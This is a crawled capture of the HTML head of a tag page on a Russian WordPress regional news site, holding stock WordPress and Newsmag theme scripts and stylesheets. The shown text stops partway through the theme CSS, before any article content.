

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifekostroma.ru/tag/onf
body_size: 23513
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    <title>ОНФ | </title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lifekostroma.ru/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="//lifekostroma.ru/wp-content/uploads/2016/05/log.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента" href="https://lifekostroma.ru/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев" href="https://lifekostroma.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента метки ОНФ" href="https://lifekostroma.ru/tag/onf/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lifekostroma.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lifekostroma.ru/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://lifekostroma.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lifekostroma.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lifekostroma.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lifekostroma.ru/wp-json/wp/v2/tags/4890" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lifekostroma.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/lifekostroma.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/lifekostroma.ru\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e53434";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="534155176f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: 'ЭКСКЛЮЗИВНЫЙ';
    }
    
    .td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #e53434;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #e53434;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #e53434;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
